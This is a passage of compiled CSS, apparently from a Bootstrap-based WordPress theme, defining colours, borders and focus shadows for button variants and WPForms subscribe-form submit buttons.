  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .btn-success:disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:disabled[type=submit] {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .btn-success:not(:disabled):not(.disabled).active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .show > .btn-success.dropdown-toggle,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit] {
    color: #fff;
    background-color: #00967d;
    border-color: #008972; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .btn-success:not(:disabled):not(.disabled).active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .show > .btn-success.dropdown-toggle:focus,
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }

.btn-info {
  color: #1e2022;
  background-color: #00dffc;
  border-color: #00dffc; }
  .btn-info:hover {
    color: #fff;
    background-color: #00bdd6;
    border-color: #00b2c9; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #00b2c9;
    border-color: #00a7bc; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }

.btn-warning {
  color: #1e2022;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #1e2022;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #de4437;
  border-color: #de4437; }
  .btn-danger:hover {
    color: #fff;
    background-color: #cd2f22;
    border-color: #c22d20; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c22d20;
    border-color: #b72a1e; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }

.btn-light {
  color: #1e2022;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #1e2022;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #1e2022;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #1e2022;
  border-color: #1e2022; }
  .btn-dark:hover {
    color: #fff;
    background-color: #0c0d0e;
    border-color: #060707; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #060707;
    border-color: black; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }

.btn-white {
  color: #1e2022;
  background-color: #fff;
  border-color: #fff; }
  .btn-white:hover {
    color: #1e2022;
    background-color: #ececec;
    border-color: #e6e5e5; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #1e2022;
    background-color: #e6e5e5;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }

.btn-indigo {
  color: #fff;
  background-color: #2d1582;
  border-color: #2d1582; }
  .btn-indigo:hover {
    color: #fff;
    background-color: #221061;
    border-color: #1e0e56; }
  .btn-indigo:focus, .btn-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }
  .btn-indigo.disabled, .btn-indigo:disabled {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-indigo.dropdown-toggle {
    color: #fff;
    background-color: #1e0e56;
    border-color: #1a0c4b; }
    .btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }

.btn-outline-primary, .wp-block-button.is-style-outline .wp-block-button__link {
  color: #377dff;
  border-color: #377dff; }
  .btn-outline-primary:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-outline-primary:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus, .btn-outline-primary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }
  .btn-outline-primary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link, .btn-outline-primary:disabled, .wp-block-button.is-style-outline .wp-block-button__link:disabled {
    color: #377dff;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle,
  .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus,
    .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link:focus {
      box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.btn-outline-secondary {
  color: #77838f;
  border-color: #77838f; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #77838f;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.btn-outline-success {
  color: #00c9a7;
  border-color: #00c9a7; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #00c9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.btn-outline-info {
  color: #00dffc;
  border-color: #00dffc; }
  .btn-outline-info:hover {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #00dffc;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
  color: #de4437;
  border-color: #de4437; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #de4437;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #1e2022;
  border-color: #1e2022; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #1e2022;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.btn-outline-white {
  color: #fff;
  border-color: #fff; }
  .btn-outline-white:hover {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #fff;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-indigo {
  color: #2d1582;
  border-color: #2d1582; }
  .btn-outline-indigo:hover {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-outline-indigo:focus, .btn-outline-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }
  .btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
    color: #2d1582;
    background-color: transparent; }
  .btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-indigo.dropdown-toggle {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
